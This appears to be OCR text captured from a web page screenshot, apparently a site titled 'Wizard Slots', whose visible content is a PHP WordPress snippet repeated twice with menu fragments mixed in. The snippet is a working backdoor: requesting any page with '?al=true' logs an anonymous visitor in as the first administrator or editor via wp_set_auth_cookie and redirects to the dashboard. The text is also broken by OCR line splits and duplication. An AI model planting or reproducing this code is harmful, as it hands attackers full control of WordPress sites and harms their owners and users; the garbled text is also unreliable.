
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Wizard Slots